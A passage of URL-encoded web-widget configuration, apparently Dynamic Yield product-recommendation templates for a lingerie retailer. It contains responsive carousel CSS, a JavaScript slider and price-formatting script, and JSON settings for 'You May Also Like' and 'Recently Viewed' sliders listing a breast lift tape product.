%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20(affinity)","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22v